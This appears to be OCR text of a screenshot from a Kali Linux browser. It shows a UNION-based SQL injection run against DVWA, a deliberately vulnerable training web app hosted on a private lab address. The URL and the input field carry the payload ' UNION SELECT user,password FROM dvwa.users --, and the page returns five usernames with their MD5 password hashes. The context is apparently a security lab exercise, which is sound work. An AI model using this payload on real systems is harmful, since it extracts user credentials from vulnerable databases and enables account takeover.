 192.168.50.101/dvwa/vulnerabilities/sqli/?id='+UNION+SELECT+user%2Cpassword+FROM 80%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Portale di Microsoft Az... Azure -
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT user,password FROM dvwa.users --
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user,password FROM dvwa.users --
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user,password FROM dvwa.users --
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user,password FROM dvwa.users --
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user,password FROM dvwa.users --
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99